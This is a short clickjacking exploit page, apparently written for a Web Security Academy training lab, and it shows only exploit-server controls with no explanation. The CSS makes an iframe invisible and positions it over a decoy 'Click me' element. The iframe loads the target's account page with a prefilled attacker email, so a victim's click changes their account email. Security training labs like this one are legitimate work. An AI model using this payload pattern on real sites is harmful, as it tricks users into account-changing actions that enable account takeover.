 Body:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0;
z-index: 2;
}
div {
position:absolute;
top:450px;
left:75px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a1800bc042c20d98f01497400e5002b.web-security-academy.net/my-account?email=pwned@gmail.com"></iframe>
Store View exploit Deliver exploit to victim Access log